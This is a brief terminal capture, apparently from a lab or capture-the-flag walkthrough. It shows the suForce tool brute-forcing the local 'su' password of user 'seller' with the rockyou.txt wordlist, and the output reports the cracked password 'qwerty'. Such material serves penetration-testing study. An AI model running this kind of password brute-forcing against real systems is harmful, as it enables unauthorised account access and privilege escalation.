 manchi@0c86b8078585:/tmp$ ./suForce -u seller -w ./rockyou.txt
suForce
code: d4t4s3c version: v1.0.0
🎯 Username | seller
📖 Wordlist | ./rockyou.txt
🔎 Status | 20/14344392/0%/qwerty
💥 Password | qwerty